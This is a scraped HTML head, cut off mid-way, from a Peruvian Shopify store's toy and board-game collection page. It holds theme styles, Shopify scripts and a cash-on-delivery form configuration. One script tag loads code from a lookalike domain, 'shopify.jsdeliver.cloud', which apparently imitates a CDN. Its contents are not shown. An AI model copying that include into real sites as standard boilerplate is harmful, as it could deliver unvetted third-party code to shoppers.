

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecnohogartienda.com/collections/juegos-de-mesa
body_size: 27916
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tecnohogartienda.com/collections/juegos-de-mesa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="ZgYbs9yM+BgJA2js1Tv9A50KTwza0F32ONSSLNE6GD8QtPWD0+qGEbxFPhWMRYaGP6H2/l1C8Qqrf9tGKXzK6nWvEypESQA0oA4xVmB3ItkLEhHm2LhlcLuNZzdtDrUL2xgqbBfeoV9608jrNtwuxMWtEHx/pbA2fjgI2vSAH48hM14QvmjF4WSiPP6skiwbvVTK3IQGNgxpvTOo9Jy22dp9AUX5CVwsmEIGHfSOk7zXveWCqIBlErMth5vpES0lNjvUxXMNaZZN16YwxgBh5aTgLkK4vbvrzTzIqEXBBmvr1Z8+8M4Cd3tygD6Y3cAh8SUFK5diBi8zgQKekDHVUhHm5zJC6ui/Es4o/ZMEd8LlOcIc9kTP2Z3AqfPCGDSYbO5rEXnd6aXgSfkqxFmTPmxAATp0nn+ALli7gq4B8HA="></script>
    <script src="//tecnohogartienda.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181723958013" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Juguetes
 &ndash; Tecnohogar Tienda</title>

    

    

<meta property="og:site_name" content="Tecnohogar Tienda">
<meta property="og:url" content="https://tecnohogartienda.com/collections/juegos-de-mesa">
<meta property="og:title" content="Juguetes">
<meta property="og:type" content="website">
<meta property="og:description" content="Tecnohogar Tienda es una empresa con experiencia en la venta y distribución de todo tipo de producto del hogar a los precios mas competitivos del mercado. Garantizamos la calidad de nuestros productos."><meta property="og:image" content="http://tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549">
  <meta property="og:image:secure_url" content="https://tecnohogartienda.com/cdn/shop/collections/img-sling-puck-02.jpg?v=1718388549">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Juguetes">
<meta name="twitter:description" content="Tecnohogar Tienda es una empresa con experiencia en la venta y distribución de todo tipo de producto del hogar a los precios mas competitivos del mercado. Garantizamos la calidad de nuestros productos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60591603850/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/juegos-de-mesa.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tecnohogartienda.com/collections/juegos-de-mesa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8bc1da9f3a2d3a4551fdb0e9820e1455","betas":["rich-media-storefront-analytics"],"domain":"tecnohogartienda.com","predictiveSearch":true,"shopId":60591603850,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tecnohogar-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Theme Tecnohogar 1","id":137211314314,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tecnohogartienda.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//tecnohogartienda.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=tecnohogar-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60591603850,"offset":-18000,"reqid":"93ea0d24-b66a-4b3d-85eb-284a7f311c21-1769676725","pageurl":"tecnohogartienda.com\/collections\/juegos-de-mesa","u":"6d9644344681","p":"collection","rtyp":"collection","rid":308395507850};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tecnohogartienda.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tecnohogartienda.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tecnohogartienda.com/cdn/shop/t/8/compiled_assets/scripts.js?v=2305"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tecnohogartienda.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tecnohogartienda.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tecnohogartienda.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tecnohogartienda.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tecnohogartienda.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tecnohogartienda.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tecnohogartienda.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tecnohogartienda.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tecnohogartienda.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//tecnohogartienda.com/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 31, 60, 136;
        --color-base-accent-2: 31, 60, 136;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f3c88;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tecnohogartienda.com/cdn/shop/t/8/assets/base.css?v=7724266345506074871723958013" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tecnohogartienda.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tecnohogartienda.com/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tecnohogartienda.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821723958013"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/";
  
  var EASYSELL_CONFIG = {"active":true,"fields":[{"type":"title","image":"title","label":"Texto / HTML","title":"<p style=\"text-align: left;\"><strong>RESUMEN DEL PEDIDO</strong></p>","value":"title63"},{"type":"cart_content","label":"Contenido del carrito / Ofertas por cantidad","title":"Contenido del carrito / Ofertas por cantidad","value":"cart_content","placeholder":"Contenido del carrito / Ofertas por cantidad"},{"type":"order_summary","label":"Resumen del pedido","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"title":"Resumen del pedido","value":"order_summary","labels":{"total":"Total","discount":"Descuentos","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"},"placeholder":"Resumen del pedido","enableTaxMessage":false},{"type":"shipping_options","label":"Opciones de envío","title":"Opciones de envío","value":"shipping_options","labels":{"free":null,"shipping_options":"Metodo de envio"},"placeholder":"Opciones de envío","hideShippingOptionsIfSingle":false},{"size":"20","type":"title","style":{"color":"#000000","fontSize":"20","textAlign":"center","fontWeight":"600"},"title":"<p style=\"text-align: center;\"><strong>Ingrese su dirección de envio</strong></p>","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"enableIcon":true,"placeholder":null},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"WhatsApp","value":"phone","prefix":null,"required":true,"enableIcon":true,"placeholder":null},{"icon":"bi-geo-fill","type":"text","error":null,"label":"Address","title":"Dirección exacta de entrega","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección exacta de entrega"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Dirección 2","title":"Referencia","value":"address2","prefix":null,"required":true,"enableIcon":true,"placeholder":"Referencia"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Ciudad","title":"Distrito","value":"city","prefix":null,"required":true,"enableIcon":true,"placeholder":"Distrito","prepopulate":false},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","background":"#1F3C88","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPLETA TU COMPRA - {total}","value":"cta","radius":0,"animation":"none","backgroundColor":"#4c8813"}],"translations":null,"settings":{"css":"@media(max-width:700px){.tyslo-sticky{display:block;bottom:0!important;position:fixed!important;width:100%!important;margin:0!important;z-index:999999999;max-height:none!important}}\n\n.es-form-container{\nletter-spacing: 0;\n}\n\n.es-popup-button {\nfont-family: \"DIN Next\", sans-serif!important;\n}","fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"pixels":[{"type":"ttq","value":"CID59EJC77U0O25FGE00"},{"type":"ttq","value":"CD8V5CBC77UAS3RRI9IG"}],"sticky":true,"domains":["https://tecnohogar-tienda.myshopify.com","https://tecnohogartienda.com","https://www.tecnohogartienda.com"],"hidebuy":true,"coverage":[],"cpbStyle":{"color":"#FFFFFF","fontSize":17,"animation":"none","background":"#1F3C88","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":8,"backgroundColor":"#da0000","boxShadowOpacity":50},"cpb_icon":"cart-fill","cpb_text":"REALIZAR PEDIDO AHORA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":true,"products":[],"purchase":null,"animation":"none","cpb_color":"#da0000","cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"both","redirects":"no","cpb_button":true,"formConfig":{"hideLabel":false,"enableIcon":true,"disableAutocomplete":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Please fill in the form to order","cpb_subtitle":"Paga en CASA + Envio GRATIS","redirect_url":"https://","send_receipt":false,"translations":[],"hide_checkout":false,"thankyou_text":"<p style=\"text-align: center;\"><strong><img src=\"https://cdn.shopify.com/s/files/1/0605/9160/3850/files/logo-tecnohogar-1.jpg?v=1739805766\" alt=\"\" width=\"419\" height=\"135\"></strong></p>\n<p style=\"text-align: center;\" data-start=\"100\" data-end=\"141\"><span style=\"font-size: 16pt;\">¡Gracias por tu compra! 📦✅</span></p>\n<p data-start=\"143\" data-end=\"163\"><strong data-start=\"143\" data-end=\"161\">Hola {{customer.name}},</strong></p>\n<p data-start=\"165\" data-end=\"322\">¡Gracias por confiar en nosotros! 🎉 Hemos recibido tu pedido y nos comunicaremos contigo en el transcurso del dia para confirmar los detalles y coordinar la entrega. 📞🚚</p>\n<p data-start=\"324\" data-end=\"418\">Si tienes alguna consulta, no dudes en contactarnos al WhatsApp (941927649). Estamos aquí para ayudarte.</p>\n<p data-start=\"420\" data-end=\"486\">📍 <em data-start=\"423\" data-end=\"484\">Recuerda que el pago se realizará al momento de la entrega.</em></p>\n<p data-start=\"488\" data-end=\"531\">¡Tu satisfacción es nuestra prioridad! 💙</p>","cpb_text_color":"#FFFFFF","cta_text_color":null,"excluded_pages":[],"hidePopupClose":false,"open_animation":false,"shippingConfig":{"type":"custom","rates":[],"enabled":true,"customRates":[{"id":"3l5e7y","name":"Envio 